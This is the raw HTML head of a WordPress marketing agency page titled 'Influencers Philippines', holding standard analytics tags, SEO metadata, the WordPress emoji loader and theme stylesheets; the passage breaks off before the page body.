

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.netrev.marketing/influencers/influencers-philippines/
body_size: 15589
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" >
<head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6DEL50TT8W"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6DEL50TT8W');
</script>
	<meta name="facebook-domain-verification" content="dphwyamzqtmomzlz5tarumafmxqpwq" />
	<meta name="google-site-verification" content="BKIWtKFdyHZXvhGcCgTjhfZItjPVgkNOz2QL3iu17TQ" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K46WJ6');</script>
<!-- End Google Tag Manager -->
    <!-- Required meta tags always come first -->
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <link rel="icon" type="image/png" href="https://www.netrev.marketing/wp-content/uploads/2017/06/favicon.png">    <link rel="pingback" href="https://www.netrev.marketing/xmlrpc.php" />
    
    
    <style>.wpb_wrapper > ul,
.page-template-default ul {
    list-style: inside none disc;
    margin-bottom: 10px;
    padding-left: 30px;
}
.sp-main-body img {width:auto !important; float: none !important;}
.sp-main-body p {margin: 0 0 10px;}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">function rgmkInitGoogleMaps(){window.rgmkGoogleMapsCallback=true;try{jQuery(document).trigger("rgmkGoogleMapsLoad")}catch(err){}}</script>
	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Influencers Philippines - NetRev Marketing Group</title>
	<link rel="canonical" href="https://www.netrev.marketing/influencers/influencers-philippines/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Influencers Philippines - NetRev Marketing Group" />
	<meta property="og:url" content="https://www.netrev.marketing/influencers/influencers-philippines/" />
	<meta property="og:site_name" content="NetRev Marketing Group" />
	<meta property="og:image" content="https://www.netrev.marketing/influencers/influencers-philippines" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.netrev.marketing/influencers/influencers-philippines/","url":"https://www.netrev.marketing/influencers/influencers-philippines/","name":"Influencers Philippines - NetRev Marketing Group","isPartOf":{"@id":"https://www.netrev.marketing/#website"},"primaryImageOfPage":{"@id":"https://www.netrev.marketing/influencers/influencers-philippines/#primaryimage"},"image":{"@id":"https://www.netrev.marketing/influencers/influencers-philippines/#primaryimage"},"thumbnailUrl":"https://www.netrev.marketing/wp-content/uploads/2017/09/Influencers-Philippines.png","datePublished":"2017-09-30T05:59:25+00:00","dateModified":"2017-09-30T05:59:25+00:00","breadcrumb":{"@id":"https://www.netrev.marketing/influencers/influencers-philippines/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.netrev.marketing/influencers/influencers-philippines/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.netrev.marketing/influencers/influencers-philippines/#primaryimage","url":"https://www.netrev.marketing/wp-content/uploads/2017/09/Influencers-Philippines.png","contentUrl":"https://www.netrev.marketing/wp-content/uploads/2017/09/Influencers-Philippines.png","width":1000,"height":800},{"@type":"BreadcrumbList","@id":"https://www.netrev.marketing/influencers/influencers-philippines/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.netrev.marketing/"},{"@type":"ListItem","position":2,"name":"Join Brands for Influencer Marketing Campaigns","item":"https://www.netrev.marketing/influencers/"},{"@type":"ListItem","position":3,"name":"Influencers Philippines"}]},{"@type":"WebSite","@id":"https://www.netrev.marketing/#website","url":"https://www.netrev.marketing/","name":"NetRev Marketing Group","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.netrev.marketing/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NetRev Marketing Group &raquo; Feed" href="https://www.netrev.marketing/feed/" />
<link rel="alternate" type="application/rss+xml" title="NetRev Marketing Group &raquo; Comments Feed" href="https://www.netrev.marketing/comments/feed/" />

<!-- WPSocial SEO Booster Plugin (Version Developer 1.1.0) || Open Graph, Google Plus & Twitter Card Integration || http://www.wpsocial.com/plugins/seo -->
<meta itemprop="name" content="Influencers Philippines - NetRev Marketing Group">
<meta itemprop="image" content="https://www.netrev.marketing/new/wp-content/uploads/2016/06/digital-business-transformation.png" />
<meta property="og:locale" content="en_us">
<meta property="fb:app_id" content="828587643966233">
<meta property="og:title" content="Influencers Philippines - NetRev Marketing Group">
<meta property="og:url" content="https://www.netrev.marketing/influencers/influencers-philippines/">
<meta property="og:site_name" content="NetRev Marketing Group">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.netrev.marketing/new/wp-content/uploads/2016/06/digital-business-transformation.png" />
<!-- / WPSocial SEO Booster Plugin -->

<link rel="alternate" type="application/rss+xml" title="NetRev Marketing Group &raquo; Influencers Philippines Comments Feed" href="https://www.netrev.marketing/influencers/influencers-philippines/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.28.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-6DEL50TT8W"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.netrev.marketing\/influencers\/influencers-philippines\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-6DEL50TT8W',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-6DEL50TT8W', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.netrev.marketing\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.netrev.marketing/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.netrev.marketing/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_google_fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_bootstrap-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/bootstrap.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_bootstrap_theme-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/bootstrap_theme.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_fontawesome-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/font-awesome.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_pe-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/pe-icon-7-stroke.min.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_maginific-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/magnific-popup.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_owlCarousel-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/owlCarousel.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_simple-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/simple-line-icons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='Probiz_pb_themeify-icon-css' href='https://www.netrev.marketing/wp-content/themes/probiz_new/assets/css/themify-icons.css?ver=1.3.1' type='text/css' media='all' />
